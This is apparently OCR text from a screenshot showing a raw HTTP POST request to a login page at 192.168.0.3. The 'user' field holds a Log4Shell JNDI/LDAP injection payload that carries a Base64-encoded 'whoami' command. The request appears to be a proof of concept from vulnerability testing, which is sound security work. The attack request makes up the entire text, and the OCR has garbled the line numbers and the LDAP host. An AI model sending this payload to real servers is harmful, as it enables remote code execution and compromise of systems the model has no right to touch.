 1 POST /login HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://192.168.0.3
0 Connection: close
1 Referer: http://192.168.0.3/
2 Priority: u=1
3
4 user=
${jndi:ldap:/ 389/Basic/Command/Base64/d2hvYW1p}&
pwd=69fecb52370e70fb619abe955c32ec9c